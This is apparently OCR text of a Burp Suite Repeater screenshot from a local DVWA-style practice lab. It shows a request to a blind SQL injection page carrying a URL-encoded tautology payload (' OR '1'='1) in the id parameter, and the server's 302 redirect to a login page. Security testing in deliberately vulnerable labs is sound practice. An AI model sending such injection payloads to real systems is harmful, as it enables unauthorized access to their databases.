 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dis
1 2 3 4 × 5 +
Send Cancel < > Follow redirection Burp AI
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli_blind/?id=id=1%27%20OR%20%271%27%3D%271&Submit=Submit
HTTP/1.1
2 Host: 127.0.0.1:42001
3 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:42001/vulnerabilities/sqli_blind/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=2530f275b949433cf24541068b7a4618; security=low
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.30.1
3 Date: Tue, 25 Aug 2026 12:04:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: ../../login.php
10 Content-Length: 0
11
12